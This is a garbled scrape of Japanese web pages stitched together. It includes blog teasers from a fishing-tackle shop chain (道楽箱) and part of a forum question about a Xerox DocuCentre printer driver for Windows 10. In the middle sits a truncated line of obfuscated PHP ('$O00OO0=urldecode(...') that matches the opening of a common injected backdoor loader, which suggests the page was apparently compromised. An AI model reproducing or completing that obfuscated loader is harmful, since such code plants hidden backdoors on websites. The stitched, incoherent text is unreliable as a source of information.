
年 10月 29日 火曜日 ・ 道楽箱 イオンモール幕張新
都心店 Read More 15ツインパワーSW 10セルテー
ト Z2020SH （ こんにちは！！ 道楽箱 茨木店 で
す。 いつも、ご ・2019年 10月 29日 火曜日 ・ 道
楽箱 茨木店 Read More An icon used to
represent a menu that can be toggled by
interacting with this icon.
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
Xerox DocuCentre Color a250というカラー複合
機を使用していますが、Windows 10のPCを購入し
たところ、これに対応したプリンタードライバーが
ありません 初めての質問投稿です。 よろしくお願
いいたします。 業務の都合で、XP搭載PCを無くす
べく、Windows7の64bit搭載ノートPCを購入し、
業務に関係するソフト類を入れていますが、プリン